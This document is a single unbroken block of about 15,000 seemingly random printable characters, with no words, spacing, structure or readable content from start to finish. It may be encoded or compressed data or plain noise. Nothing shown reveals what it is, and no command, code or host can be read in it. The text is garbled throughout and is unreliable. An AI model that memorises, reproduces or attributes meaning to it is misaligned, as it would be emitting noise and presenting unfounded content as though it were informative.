Qr-t-fBqTE6)z9_;57_SNQJS^f%1t-re1YrSTY~OA1nKqf0Es]n2Q+%1Ko{{i|q^1/nS@4:Qe/0k6Br%S17Qwf0O}u9EX@^ksC4dqN2V{]+QVufQ(x@pL~n6]h&AOxI-;Vzq|Ls42At{W@uNx_NkSqJ~x]&OTFi5q4Up9kCqWLVe}1B_kkS~-pCiVU(OR9Cix2xhC@wk-C|L0LRNhpOh_-t4T/CYewor7i90zuxX/wo{peJC4J}OCpAEi9zAzJVO}pAO)VE6u+YXsJqWq)Le~Do^+hN6oo7Vs1QsLzNzs(_s)J@11K}F^{X&1nSo9t:@R(u6|Yx%11Q(nCX&(;tQQEq0IXuo{51+2wx%/)i-D~TEIxDt]OD]LQXxfppp+5rV{Sxueiz/)5&dQ6}UQXk&&L9)Tz%xUw/xr1&^:OA}:4]e)]6%-Oo4_e}6R7e;&&^}:@tVi]^;/7_-2+on@nuCWBA]6RIIS{+uwrIY0wr7TQ/Cs4oQS]-DW{/e1rQ/-EuofQ/YDru|9{urSCppBrBTxxrr|W-W-u+(;W]W~f6^;k]|)|IO-(_Fru66xkKoyWt+}Jh~~uu7Nr6u@srkky)9{RODWDFkXwukq(EyAzzt0hhRIY+++EENE-V^dIE|FR~0E92)eeN;]({FE]E_|i~0B-(7fiq~TFJ^UkAB^pBBJp16h2wy^DyW{RtyDBTCE0)9WNB|0|h^dfiixB]4D/D;]V9xEQf~ABEB0BpA~~dffBAA@rRB-+-/1ODIiqdq{+pupR5FdVUJn%xxqhq~W6K@w9Q;tU-d}p{+OUf:~nkq4B|C]-U9JJRfhprJL]]Vd}:|urLWWu(DOYRr(4Vx}T:Eix9d:sJJhFFFX&x@DK%EIE(x(irYS+R:2R5|~4V&tf(9+iLuDWqnKnri)2yUdYfX;9~Kn}@nnqs&55RL((X77/@un{9{;A2pI72nI7DprBizzu/wweo(WW~BhDhp-Noo-TkkCUu6xE(C_Ch6xr_BxzzAC6R-OFFXxhCkQtI@kztd%CoD~A5Qk6qTAUWSr{I~~nUUwn+U9w9]IURpQr@{w~S0I-iBI|^4AF_KAk-AtNS0SS51)hu}/QVXFi^^{QDIhy)T{~p|4E{r7AN22p;QIB{i9s4|du-W&JO9-7T7Y66CCozAq6iiCJVVVChByK^))SA:_;eTo&9-}C{r~(pC{Vrd^VFp)U-U2&uzFh(;BDIV:@e|(wF&y9i@Fq2r+ikrrt9R9w+k17){-fXX]AR^%%XtYLLLKs~}pL~X72@~srSI]o&((UQ_oW:4R7&&9e5Dh(e_2]-/TK{@FV19&C7Y|7YY;d}6Rn{1f2s&2X/_2(7D7Oh5uQ1/_9/soEzip4pp7nw4EEBroEiNWdh&9wLI6W)@(hzUtW&JEhq9Q6ET@z0Lp/SxWN&LNS9NuWEz)4ruIFWhx%iyw|/WDANdu2oDu0o(W;S+Vr)B@t+0Rn~Si@FDIu-@ntB}5rCNkVE|x+hx~rs0hW@Ly]N-TN)W+ohww:F|iS/:EVYpkW29XC+)2sC^K9oFC(_)6AD-ODBoi+A:)k-u~0oBxeC^_7kBk^6y{R1iRD&{DtNedU&CD2E:4-&qRTyhqVCBIy7niWdrkI_tCLO2^TOqUFJ;)+oL;9NV0Kp^FiSnO}s;IE26BEyA~xwxJ%SD5Y6A1s6SzLoswL&+Yzh52Vn:}sXTpoFDT(%Vnne&%J4s/56yn/spxr7r:N7Yhu^ye-L)9{kBqxw+E-pxrqIIp4zRT1p-EryLI+w9iNEx0rVyp-K/QuEEUIpu@CBypF^Bk-)Ju^eNhwx~wRxx-eWh{%rq:ihdYr;9srhNR+rwO)-CxIBTu+kfzCw:BqFh}(DDWo-^SyRh-ISe/DhwV;I~xBzoRqy|zt&1kEBeREqz]Qpr]t{nuI_OX~IV_4)sR1AzyE~)2u^]WFU-WxwR&AzS4:}i%L;S{6s%;ODO{xC:FoirQy+~hNQ4k;JzOy]eS4^fWurwqTEUUy-9kLs(FquFxiJk@FhdsS2^rLRt5Sd}C6;ST7D+x6JoNdsDCV_JWIY&Akn99WRhsXOTqoLX7(QVo+27eIdws2zBnnQTiQ%/K:e7I:@9@eV)nSk0J%xSS^Ru4BO^X{x9WIX55^RCC&u^RQ:orN|FWDALVhqtL;p4khVLR)~{rBSqyrp|ep4+xVJiuOOnDL~{O0X(krC9@hEtpdTE~sd|z]-TKEu^OF(9I5Rdq;CKECB+WTtTSWVkfVO2y6EhJw;CIE{-yuek]xst@oRXY2Q@})dKR&rR)iy-B9(k29IRJs6}nxtrIr7oh+BD7DqfWpRK^;BxCO/Q6yIO2^:)AWhT9sr|2-W:+0^T_-:_]Ct:nt(DAd5uA)7Srro-ss(VAyCXu9sIK@pwxV4nku6U{SuR::hI5eSzqf|i6/90)y;t]@+5h/1f|^}uzDF_U;X/tp9^e95}@W|V1r22@(&]FC/Riwo{R{EedRhSDApy4V)VixrIrWk4x-xyfixxs@yI00IB-fz]W-9t6N]ziy2CVwE@FYTSoy@%%rxoCSWwnDDFo+;ur(ByW^SyIrY]@p_)xqrpi0n}1q|z%hxN)hI:6@pxA^r1BY{NF@d%fx9kKhfw+i-&BUO}T-:VINiJWEkSOOsi6FA:&J57ihkX7iq&x]C|y}-;t|-fWss4VQ%RAxUX{xqyJB|ykeYype&9U6JS2y:rJrqpE&xhp/VCp@sd|e9_EC5SIWpA-:+&(^}y:FU:4ERdJRqrsY/ky)TAO0(d]4XYFLo52&Ny)Qe_(:QpSu1Y7BYt(]95{uT~1w6WBQh/Q_}9X-JV)90K~(Wu_U-TEUnT_YuuXod~N^+kdh6r;ITRI-up-}JE1i6ud(w|sUdxd:V~C)x{@Fn}E1UzLEu9XhUeVQ14TI-op-z;r7~Eo@kN:wurkhOhrL_1AD0+wsiqQoWk:ihfz6CpB:+SWrXQrS4ostFUCi|fzhCEryJqw5Fy|6k@_Thfkq(WxS/6Azp%X-NVK_&X-RTK&Fh%JVU&_OLNh@@_&Bd^yYI%T@|-RK4QDW&W0x)tO@9|xxxJI^4J{+-7zCNFEhDr6+O%9YDWIzz%oE{ErF9t:&/q]:+DBSxYwtf4E:NVfYNTfLsTD-^s2@4-ET]YhypssuAuiq|:7QCo0Le5/Q@J)5-]VIh]nq{ofX]fOKy@y|%S_Wxp4txJtTt10_Ue/i~5yfweq^k(7quT@IIrdQUUS+DdEN:]h^WK^%6E{AU~d6AVU}2n]:dnfSkuUIA_yrCirxpuA:~%N4I;ErSsEEVUrEB2W;BOyE]Iu@A)+uu&AsBN~Yq)du;+u}ktWrXwyWptrrtCBNwky}kOEq4yUf4nUre^f}N5+sdKyI]iWNeiE;6@B@psNsf~(re{O0oo]@61+}1D~fySfEUCI&6E]1hXf9qtr-xAyn)kNLByhKxEI9^d~nF+Nn(XyEd(zk@rBQ6Tyd0i]z}7NL7-uFFVy_}ONKsh-JdD(&/VzqA+sqi6+AAVd^x1e2h1+SA+:2)_%kY6{})Cz^)L/DYCI^7V%9-zi}9QAC9_URtDz]tQ{Di%uh(YrpVDp0VYUC9DT0Uyr&yRx2URVk(QoSu%+}9EOrrheCeqUq7pdp7%2sUN]qrUssV^-VVys||dWA|x+0yd:&Vuf}W4I6&Cp|uCp~u~6TreeqyOeS(4%Vwr0xpu6xuuJ4ws]Cp]@if]|I&}^kfJuSB}XVENKtu(kqr4%IwE^iuI-4wxu^&@yApJW0Ck56fe)iuedCNud4Nu(CNw4wr9f4u;NixBQiNEr)hIhKz;e4pNOCwNSrSs%wdE-:~s/@fJAwze|hh|Skh/T)}qkrI~qe}RdK{RY|uR~%SOA)AuI^Ek@@{u~]D&5IWIu&W--Jn25q}0q:F})Uo0S{irD20o~oxh@5Do~%Yq):A@t:}V1FhS6kT@1sA@;{]2}T+r~VLIeEq2/|L@WKUiTXuuTDR~}%Ai/~+&{+~2{zU|sOSqX40R{|+wTJ@sn~Q&D1SDeYfu4t+-CeFn(hf]OIITr]-xy7D-^6F2W609W5Ek|EdWo0rWkD]ow+_Iuu-pI9i0{{Joy{ACI+OIr-{DwdIq4f%p(@Lp|66-KIJ&|Cd6|f%&i+SrrWKIxWInu}yIp)Enp5ioQ;+WD6TwBp~hfF{IT}LDR0LrrNLIRs(97QK0UOIr_E@y;~4A^~]&6~kBO:qSWAUe;]9ISnWQLAeQ-y-Czk}x(u+{S&L4yne_iId@pd9Fd~KBSL/LxE(ELE7dEF%5AKzsYEf_Fn%{:I:uWf/%^fIr6puwxAiTJ1DekVx@JK1_Ap6W:tX%fo6sFh(K~6/eI%/V(%eVdz1S;A}}NW^+FRUuJ-2(p7}oB_KXW%/+N^zFL7re+-RY~/osVB;9ruYiJ)nx-C/0y(FxOp0n(yY(+-4pu){fAy|xx2W(rp]N+rDIJxz|x)yR(DR0ORk(uw;VkSIC;w;2fuF{UTpe(rN;EWSUyrS7re(1BIR:kUe5rsBKi)BLI}5-:SX;rw/eYVwu@|r;Qt^r%6(xV+E:w]B|Jh^|oD&r/ppIF)u(xnrr^4~;S|r;CCSsBA+uwC2N0I+EBtS~EK]xxTzs6EhsD^;kAB2EQ:&~@J2{}~kw{~]Y_)k++0kLCwiFN~hVz&Y&UrrF6Ce5+U:(_u27Xz:K/kSK@@tBr:OBy+YL-U-L~zOpinq1pA6pRz6BRJ6B{:-h;))AB1eA2dqfh67&^2ez4^7h@+9QW0eD6E(Q-q9&6KUVTdU7QD9S50ODJw9tLTO&~KruWi7u%IOCX:q%fA6RwuWE_Tx]RpJdtVrSyW7No^V/)A(/h]CyVzI/%}U(_BU4huEW_4xU7J(S6Tpx^iu/TNyDpyTrEN{pIVdo4^6WnL^2|S^u(RSpi%OrzrA6IYODrNror;%UhtDppISpLikoQA]EArDDrQIdhr:n9ukDp}W:SO~Wde%-N}EidA%p0yKJ0~K0d-zx:f@:S&K2BU^UKn%x6rNh_D(rsLi40TK-f^_z^Ro5&)dod1TKS1%dS{kd]rk+-]_xsw0-~{::}Wk-OSnd}yiOO4]^tDFO6+;+ARUdon~|oBT)2NB-XN}d]S;^&YIz/qB5^wFI5n(&/XoE^eURTx{z}sVJ)4^prI(rW0YIWsTunCU-qQ%kVU~w+rVSy)0-C7u2@Ex-@W@KU;^A^5NTW}yK(sy|WFo0w;dSe%p+(9etkrierrsp;SSkz(0_+:5_d2+Y6e+O^4}OLEf)u0xwO09;WrzArrEUOEk4zS9Oz{ELWWr&JsdxxOVxd}4JFfDALrS0]Jw}L@Ci_|%&_5%~:|{sq:6Ey:pdkJ0kCu&nuJyfYsdoOB}krX2T(-&7Fn{uL7:_YIS7~pw7@|)X6}eFho2)(_Xx__DW:LY]:XY/69X5fX7e:X_nAK0XJXp]^K%E~QV&6_;NVnYO-X@&ktSTpX0}(_oV_KWV:K~OYLO(61{XWYt0p/kV(xyiOuf06C:}66AKYVN0:t9e-D0~-Ceu;49xk^~YSRO/Vz)S(CQX(u6e62;{+QCz6NkKWC/I1]|EuCxexBX{p+ueI}NuSwu]9xwWTpE4;uW^JKC;WUCTSzfNW4p2wzpx:hr%xturSwpr6ruOz]XxB:rupp+sx]fN0O~(C+2NBh:9fRu/AWF0R+FICoFJ7+XzRyh]@E]Ap4DB@p]}6+D5CVz56@DuXNTt@/D_)qF5s:D5Dn5prdOs-+iL_nF_F9Y_K@DWrU_ppn_1{2Dofn-hAoO+ez)&pE(_sreDA&7Df0i_~zR-z0q+)xe_6nVR9]7Qo@_]+L_]dY_Kp1y96~uXLU6px~X%q9yN&pr+oiR^h0JNQ97kfQ76qpu1DoXCL4y~e}76KTW]7CxUIOd4sVJxSixWQDu/4fDr@h%pwIWWyD-py2_~rVTzdNfoN)~SDNWIw-^DpNOpxQOIx+EIh-{Dr]YySFtIr)oDp;(oE(wU]r(+xpXnN|VDi~BDus{D9y^Jx:4(6X450;TAr~{0dWI6FA:::wBLp9C^S_+Dx11(q6tQB1U-I(tLTYF]ArznA:&A-6Uytt%O7rD+|I1nVJr+)Nkzo~iJ7r~91S-sD}9-^u)|RDE9;~^W5TE4%VVyoq:5^tf~s}y&wJ)stFzVIo{{inEy)@d1C4eynV}RTTxQ_L%B{ApCwN{|WYOseTR2rF-I~O2Nky_fwO}Oo1oEk01OD|S{~021n)KwuxW54+yDdE]LJnJSe%)qX|+yJOKCiuFz-EktEuNID]u~LWx-zyhBt7;pd{C:{u;U0rk4t~LzLAu9^|fJe+x2OySiKJ45pynizO:I/A11%{VR7+|ErJQVsBL+{:^(2A0pXA-%/f/Y0JUusN%{^fIp5u/YS_D]_h~z5N:Otr7NXyz}sBtI@LyBsy642u(&dBNA@C0UeySd_6sU_tSfO(IS1yBin%+h:t{zNq)Y:o95r7sifS:T:hf)CU2IorXJznqoTLV2n{4V-4Wi-r&/;trE^SUzTDdJ{hS)puRsR^OAiqFFop|q+r09^{0&6-irt79fO;BK]y)7oroB^/i_~}LJ(pW4&IS~e797_RLUS9/W^6ruFD0%O+X%tW0EXpxE^|CrQDuwQ|uBue}JEJ:ekdu~++s/SUF04o}7Ef:Y:k&tyQsAfrTA^T}7_Xfs/IspkXKJ_F:VUL}su)oVO;ipJ%DxUfAxpy610k4L0+qp4WOoB+OA(-A{VE5{^S46W;qVeJDX+uo6udR&&o966_(Y(~9;6yR/^h7;@Y(XyJ5UFN5K_OouE61CqLrKu:Wz/)9eI;wF5Q_RATwui6uW&6WSUNR1JJWW{|U-X+Wd52VSK/|4|uB~24rrFCR9fN|9_N1ECDT90%xWn4we02wqQ_y}A0fwN-@~C|+r}5u;R5d+w6{DT_ryC4p;@-ufBLrfOfX/sdsf97tYit(Izw{;dI%)Ui(fDBIz:B6YF@LpKRFr4^{NDySp9]i)d0UTqeOwfoSiLn|hdUdYp95Q}Y|z:(t/fu&0Or|YNDkdWt|1fs@of@k@WeXtYsNQAT4(zLttO)7k1&:@%tiA)Qhzx_urtXL;XiuKxsQ%OhY165:Ts0-_oXwU(A~rORwqXfUQ54z{442YNnwIt}dDw}&ALh+w+)ndRf)r+9)5LOAfwux0w+Lp+yKY|5JxEtFxr(Fpr|S}Fwp;n0^r~+EDpNWppUSFw6WpDt(p(y^qRRsCBNrEE9Ypw|(DwpIs|S{eu|Ieh|pd~U-r&&/V&UCNQf}f4-KF0EK~7{F:9+1p@-VAyroAyeBNCAE;:}E_2D5R44/]:97ON|YirV619RAR9tsB45ILD&~64%2(1w~XKs2QYI+xx_r0_0YBOkJN1CL0~ot@sBtss&pQqoyi@&VoRFrBuEOBrDAAi_L5|ho(W&xhpD)RqS~h}W{E+IONFioB(TzC^+rhpTUrT~+STf4^u~wL:y]xTur1WE+rhhy^&F_rJS+{KAt21LL1uzdI0tzOhW;+E0zD~(Ex]op+tBDxupDW]VR&FBzUxF&5F7T9VC~OSS|U00WSVsiDpA)F6nYRtA6Uf^kWEE%oe@DfK{uXq7V)r6{nLO9+0O{nE_iurhCRX2Tr(22rW5/;B(AAxuR+x1u2|L(124D&eCzuLE)Jw~TDV:uE@SyF6Bo+/_(W0Y|qEkuS6Aiq6Rs7kf++ykuuD79S%I)hEiwtDSUy^CWD_u)5|57Lk/1FOs1F6DtR2@tS+0{Q%sU_@QCSEuQ)ee)WLi&enQ%/xCT~BioX}%//X}~rr~IhxCozUx77huyByE]kV4IDI(hC]wxxi^L0yWt94Th2Ryo1NuwwOSnW(I~~|Ru]~zWIA]]rSoSprIVx-h~RhqCqxNkk@oSDr-n(;R~~Rn/s999Wk@BO0pn:tuRWxi~9ypphrKTh:k]NzzTWB:DuxEYt]YpUz;k;XtWWn]kz^^qqAuxSTVI/}T6Jzdd-5WJ+JRD^LSwE94KTdAf(5rpu4n4oxI9JU|TnIx^Ew&0p]s_RxO+EzKTT:OQ5;z:B:1@BkzFLCpfTQ;soW55hVVSVx-W_/hdOT%%ehhyxFy@TELwwRd5F)9W+WNyhiqDB%-uiU~+D+DEkuC9Vk^S_Vy_z4UIC-WV(S2E62koi{udTT4tw-JW+W];SFn{V0rw]~D-ntCEe]rh@pTY{0Vw;K:Jo1JXoN9_X|L:^xiQ)Y:DF1X4Q_@;e7d0:{/pp%2C|%9%kW1eDryRC]C66i^_@kW+N(4oIDQw1+wEE]ESnSi~iAx]kr+;)X9SqkqLkB(f)D|i~T]1n9]WW/QRNttW++q00^(RAESOiO((p^pC666n:yLXNIO|Jw9+UE^qqNI{i-Rf@9R+4ChJ^5N;;e9Ey{%pp_t|)z+iWXIrIRNqi6S+texpJ2RrTzY:5i1}i5WwD^Ch5tyW@&iLFqDO&]iKn5O5t}-/{y_X0KiIp5rpES2y}LA_CiDTuTzUU++4SJEExFXWEVYfYV]w}O5xzBpSE&7X@Wo4(@CetUWz_qVu&;;IKx@ioI)~X)CSuJ]ppIBSiuK+~kKOu|X:1w}XSpB^;V%17De_w5)}-xe@&o|u|}6%h(^&1%kt0BQ7/7BF}huuwC7(@;yii0RRn++~~e2]]^]L@VBU)|I4WLs/CEf]EJt;(Sdr2|&+UD;U0SydShx6kI}JV_Wi0{I0+:6+~kJ2ipSABh+x::s+rS^1TBR:I:(|D_~;e(S|BepB]zyydqxE6S5)O2WrwBuph0u+rq):uODQnkyeqFt)E+BDq5WE|2xwY{XhqLkL_%6]t@}pAVuI(D2u7xrywLp95du~z{4qzq(;:WrCEhx+wEIxV%+Do/VYNooet;u}EqC;u{i|rkBOWR^oI0WkTrBNduC2;x5IDry0SW9C2rLT9hCE_RJh~%pSoh4ATrnLowp;K^@Ck_^ns2X@}|@u_dfpop27z(y9OWd+os4L(%B5-~2tCyAe7h/:kWJ;pwQ61u+//TJ|k(5Kn4%-%Bh^DTRp4VRDIkt:5k7N)zr:]JWIOBsDiRtuiNzDquEy7O~y9w~|^SI-I:T+DiA)rnFNA9C;]%n+hSy+oIkIO5Uw9(JI)Wew]5)DpE&]w~6e%^kSQe-A-euFB@-J6K(WU1h~C-O_:yzt:h5sri_@:qIBOyrk5XrxxiD^CE2O:up4}{hW+;ruz^xC)~tpRJiKhR4(SB-6Aew]uQRpk%WDhT~0JD+uhXEo0x6S1:x|r&;U6}dNqEr6~;;to69uENt-4p/LhBSkI;E;@eFSQ564eYKJh40y6WxQBuqVAtJRkK@ynA2~^FdWddTVQ&e56;4&i@x_|+p0LX/~C]Kk4k9:iEhuB6r46/~&ui:DpIy~pDiq~wiEAz^d@NDiuCeoFkKYT-NAxTfqiAtx]yJ+6]K|6U0OyIhzCr@k;~CE2oRTruOi:6qz(]L;w1^]IhI62/x0pziEiEICY6B+Xqw6VI1K:(WJQrVqLLLB:TC~Az}hk~~ppR&V-rA7tEU_9hBCn:o)k~Arrd(e(r|F-6k;xr6tX;-pu@4;BI9CBx{uoK@rrRd4ir(W)1onA-Efn0_(nEu^EtKop4|ISrp9iErwxorNw@xC2YsQh^r+R:5@_t:Y@]C5&%zuC}pR7wuR(yYLdX&Dh0E{T1U_5ke@T%&QBJ~6]{kW52AN-y1/{:JrUI1D^WefE|;|q;;Y;I^d6@&WNzSJS-qBnx+({ht|2wUU49ODuTryU05kV(KF7Ad]fNO++|DDN5+fwAr4qkfi@td@I0]rF5;f)|oh-E(I/wNX&Dku]4T]]5BoEA~IFyzJ:]h]r0RBxL%K~uxLOW]u6ekC@]@y-JWC^&i~zD;A_~U29zky1n5C9;(D~T(&LyU+wxL@TAxSuR-FeeXYq}Tw6yopWee]O}1hxQzWn9yVDWNK)I{%shSJDzz&AAs|^2X5{AKxRDy7{-OsD{V_z&LKwk+qtR_V)zsqR0RErh9FS^i:-w9z5ts6_FWORpWS-]QXf^yCwUU+4XDU]dxS/n9EIJuJ&L+i0O~{UWKri(^AFf:|AUW}^9iVTJKNBDX]RL1i2:0Ou%rEeNA@IQ(YIrSd_;YU4B4)u0uru~UoqkoUDnBX%qUDp~e_EK]o&yBqfK+5(rE)&truzspu}f)FduC1YAs9+x(+QxsELyhhwCYdWR^~SwIs_^9J@]|prIO-h1&(:WDzr]z%{4};uJippSEyIp^_6TqS9+xuuIx-u@sIpriB-kudf%(;SUxk5X@]fqnt^rk%J5unX^Jzxs%A15&Y(E@nBnQhh%/_NB0@LDE7%tV%)0;09wk9JtstEnypUx:TQOF-f5+pT66uYoVRy)QQ4yrTSQTE](6;u7+CR7QzEWWI:Yx1nI@^JOqJLh}Ex)nw@+zS(V@4Afo+2Sd)+sWzh7(6ttp{@))DrTxC4k;W%+2}:-W}fDBW}/rr2+V-qO;@U&rz~ARfStL&z0o0tTC7DrLY-|^;t6)^yCf/7~@p^UIziRR~iky]W:Er4{}ku+Noru~:I%EWK;y(B9prE6|rXpo+x-J9rRWhxs4urTuuAs4ux61px1KruK~hr~opx{Uu:1hC9xWhfFW_-u+L1N:;Vt69e)UCey~C1L~w9tnuX]UDe;6_uiQyeOhFuX&;eitp1DIXusBDIJTF5B:L7:~FU;12{d4FUxuX@/r:~@i^^+~JxVVLpyCN^~CWUKt/Rkh{wtt6pxWLKyhit1t:4fnrTy^(|W|;JEsSnW~L5TUdzknY6eY_+qwo~tV%);EpIr^BoJrzD7CkIr%e)D_%4_z-1/qdDurzd60Id5hEnIVSzeF-Ri%LzrC6OpBSp]Ur5A)xKutN4R+5|2YWIDB:OuLop1T6IuD^I|((-|)EII|yWIySo&NSD}Jid54;WI_WthkioIoYr;RTDdWdII2@TD;;xLr6{r(It]q_orzFU|}%D{E()N7BO%@YLY}x09XyoKJDtY%Et|o@5;K0yIV}0VxkCU|dwDfsLu4NBB]K(kNBrB~zUk~itkAzh:KT)7zEKVV-yk)rw7;p(N4zCfR0/KTDpk-6JO|09^pC5:2W_2wYN:6)J^dE-W{q~^XzoL|@YrtsFzRLY^%kdShF1NuFyOwy{qreQ4reCD{UhrO-frLWQSrITBWF^phBI6VzOLp_56we@px6nLptqkrIekrq&Bo|ys9{0pB+/_CJL^u--]k{uO|-OSrEiSrUfyY1-t9iUSy@+_E;e_(kzLufC:(~k^EuqrrTS6wQFOo9X_r90tWVF^E()_r(C:1FYWNd@peFnqWd1U+-~]wxLtEEiRxLLwExRxL)do0)d&wXFt]ddSO/9:-uktyR97yRW|yTksy+k+yTt7yTqTr4N&y4;7y+yFy42Dr0Isy0i&y0UYr+|X{4NVApNA^4NA7|k}n|u5DuN^Y4N^s4N^7|91RuNsB49t4uN{;h9;Ju;W^49^wr;W0|uJ~4;UY|9Y1u;f^u9fRp;:^|;5&rw)Ip;1A|;QNuxQth;{94;0}reNeuuy44eNk4ryR|ef^4rN44eYE|eLXreYY4eLXpeXE4e/A4e/^4e/0|e/ypwsr2i1IJQURkpRhTTB+OwySDL05Owy%D|CKthBCtrF1I|Dxqo9trwp^]wp2qoB+T+e7I%xt;ws(hx-JW0YwykUiOBK:e_u|R4h6~n+u9/k6]/ww~_2~0/wr~k+]rECO~xdup/B+~zd;pur-SNn);riIhxK:TN2rwx2C/R~]DLYEVprz{(2BSO+]Bou9_rrt~{pYYh%sBoD1rr{zdEI;h0in1C(tpT]%_xhXstCxQB|ru{012qz4-ITq]-wEq{0{uFIEOB}r+}|W]N|yeq|y1B4Nu(Dqk0}]ty4~eE4Bq]|A|0}+fL4AJB4U2S}NR04Un(47Q-A~+N~4{W~RI]A&5W~4IW~T;{}VUB4^7B42UrI)(ow2XoAd2{RK_(4:X(4_uF|Xwy449E4@NA|}Nr]2Uy}^UN|KfFIw^E}:qAA5XE}5/{}:R]AL5IuuIw1zo:fK^~S0-qrR&IyO^EJ}DO5epJWi0wWdkO6CYdiytu(4_LehxAx~9(5-:rroS/KuiAFWtD:xp&Nz+Eu]R1S4Skz(N5yptdzoieB:I9X-2&YoiI(0wuySwy_w/(SJW6&~esYhW4BEw4_6Qu:DxLLu4B]-U+SEu/x{w7xE~]Lr]X9WwEp9A+Syx^^O-7KrV:pk:J+E1J^(i^]9F@:e&~5u-{Ct&LyY|1_K5uheX2+-DrAe-N6DDEAy/~zuew-IRCKru_XU5_)-R_RUIunAIz1NIy|N~]UA~9)AF~|NiW/AiA|N|V~y@-sN|e4AXfsNXYsysT{E76qyoDDEn-|AVd|A&(QAV:1yK7RB1pfB1X&N-TsNT6QA-t&fU@/yQS/AUJ1B%57A4{fNdLsA0i)(yzX/rsU)^i1o}Idf^&+{Ld1zSs@1xT^:6+D+;oeOEFIW])UW62qC5whQ_~WA&YESi%Bn06r)uxDRR-WVt_;)xAuI24TizrnRpi@/0-|ERYs{TCxT@Y1Ls/71O;|WCEC)wCIr|IEOpxLTuKxOrx&t:;IoJE2iw:5tprfDqEADriRXuxh:h(h~wu&Dhx1or9Lz0w_rukFFC9tWrxJ1~k-L@uxEorUxR}QW_@NKBd7y_yzsVd5%:d_s016hyX+JidDLSBE0-]T||B]B-yQf@Bf0VB_kVNxfA)6^A)_FVN2koNC0ANsV|)/q@AEs}AE{}A-V4AA{};I@&;V/A;&&}A5VrAss/}&E7]sWqqsW5Q}C&yoXfL}SnA41JS}J]Fs|]_9|4-u76Drz{fikQdiV(wE}(q@5d~kL%zoVL)E+XN0/KJe7ou]1qBksx|x2p-t)Df&6+}{4p-uYoDpepDk{;:JEeyA~k~YBINppoIeL%pryV-Nu0N9_hOUQTqkWXfJux;A@x6q}BWky5OK-xRes@:uI5OrWVrr^;Ws^6oDEIiI;BDu(yO&w@Q}BxC~Y%zryioBX|(^YC(&X;oI1V5^6Uk-WhYWzh0I~uzBn&Lw_^ApV7FFdYQ_1xy~I|y@_4}S{q(@DU0D{:pUDhEo&N}^DJER(:oUsAf^0Q{4efNCIh]A+RII70/sS|fyrW):kkt7B+_zr7fkr|):E}_Vr|w_]_dANX)4NB~sAXp7ys0dEtAXV6h)ND^~yKEA(K(sARO}p1J|p1QBEs%SE7h5A-TQNT|irU&]:t_)6tX4hde)fddQ:^{Q;qS@E/Ds6y%4yeySwWA]YNV77}-WQNWX+(:%T4rznxpIz}_:Tk7NYkhE{wSEkIx|^5iUi@Syrxq;yLVq+D}6zhI^AUOw(WdJWX;yxz;xr~k;Nk&@n6n~J6t&dIXN(uu_^By%xe/^6XzDrz+pkN:OEkxt_DdIrt+prw]uLwE5_Rk&LxdrxTW~LtE;xD]~L7kN_DN&_4;)_4e7_4I|_0;)Ld;X%J^DVk-epB2uQ^)ySU2~_|wuwEuO1pxeOuEi:u]xx|]FhUBEShIfx@h|7|yR9uICTuB^F-uqrpIBxhNV{hI|rhhsN-)T9dkQiuxBpA6t@hk4DuIU6p9]T}9pps;(7rIqiu(&0}VxyhI~Th6q&d(qBuIUxp]Vrd(4Y&(@_dVXV4J%Q|E;r1wsRKC9ypWAqeT|JW&EAWwL6I&iyiw|}5I59LWOAxwEn5C@qOBr1_fnexwhs_&5AK~rLhEpJhrV)5rzuhE+4uE+IO5ukzt~WR6hUR(i5nSCqrr&T~AOxuE6e@n|6n5OXC-XEd};Rd5oe:;|zrrF|p-Ur{TUA{TU^{TUs//y^hey:q/k90prd:oU:e4|sd)o|wYVLwFVF1k0E:OI]KWE](@4]A_uWIuuE0S1-fhrwd}q9tsE+0rzue0RWIRrpIVpoIRuzp@4Us;k%Uru2KD~NS-u1{fqi1WEkKru}VNd;~kr-pDEzID|OffKi4EDOiur5rBKVFkw@|WB]L-)15;4Ks_0+@@C1}yQI~Rt//Vo44-+LSx}4U@x97^+4-fidO|WVKup|V(+}zisf|K{X^iAkL^Ly1e]/N4urT-u(ipiR-}+kfKrBp^iK^d;IL^&JArrCSRL)uT;BL]2F]YfR1&+~19z/qis7D-Ii^XNsf/fshefK7syJu^wFEk+T4/1-ERwqL%f}5)Iuu1yu5EKI99q;sx/ALnQDWwC&yk{IWp2X;9DIyQ]S9/J^kU-rtxruu}zE}fiuu_Wxhr}}XUYwB%KEI5hFDTi]utkEoD~Xi&/AxLOu&UA1|WDdqV@]6S:9Bt{IVru|2(}Ju+kky|R7+6wJ:^;Dhid+((@{6U/f5ULz]fr{COA:}ur&h6w0JIw|URor;e9T@D^x@oyr&VtIqTfoFEwE_&e4]{dzi}R:|uTs^uL^|tR]6K&1(7(J66TeXu%291sK%Cq4Yr|/Du&/DS1T|-ek)^ntt/7|y9~;@E(IekLwRx-wR9AeN9dI9ttQuzOkY(I]wKhD}sY]uNX%hkirEu~TKN2S|ER~Sxx:SEy5hAdypI~+p;~eE9zW4rh+EkiRQxT+kwLR|ki)k]_w4n6sEJqSQ-q4Qe6AuIA+fC9Yh&]fX}q^&Tfo-ChB(I6ST)xoTztpL:O^6CR^;&JBxx-+sS+NfRk7tEt)rErhR1+7sV~t:(uJ:~F_YrD4urVn{J1rsRs(zWzr+9;pu^p;wrREVQ;wh-+O~/x+z2E6ROLVtkwN:sy6RO0YyNuWS@x-_pOpOWSK^]wkRp(Lk0AoYY(^22{}zwBCUsy^|+oECi{C0n]^JRQxfJ+-O&dtC:N;f_kI{YftLzioW|/FhS_kN:1YX-y;x1Vt|BKkLed7/}W;RqF4;ECup~9h1Cn@C2I2(dt^2]TXdOD/i^BC@Q@^ur6-;E1UJK1wCD@BzitzJ:SxUTRBz;{}4%|Wi2JD16RnN;F^z0KC]5]rFJ5&5}4^Onux|O1)F99+LF}nhpA+XxTur1uk%J/CDo~nrrt7rsyW_nQu41+zYI{zu@F(edN/_d/Lu;]Lz]~JwX2Rn;_)+6RY/U-LhIT}dNkSi2sot]/f)X9wRoLVTUA-ELBEIur)RD-E(7yru9uoSr-@wwCo--BW;tp~NIIpfJk]uw^w--I-I7i|66xiVdxz+NkT4|I~~FNh6i66}Q++ty1@SS00EN;r9r-BhoJWN|nkxT]Nr/TsRRuzAdyd|;}e+(yF|q^Iqh}f6AY^Ne@un0OBsUkqkwqFL0dkS|):o-d-V+YTBC]ndFNq^;q:SWK(%(F-J^r^xF)z|+T)0Kif6px)@VrktQf;z-n]]UJS2NSqx@^An1e2OJ+@JDh;q^]n^rV:557)dJKsN+^JLFnBK@@%QuA((((durERDTCB2KTn61wtf5URyqn}sXk:2r&C6C|]YYLIz_}no1{^21ttn_YuL7TQ--(BTrR+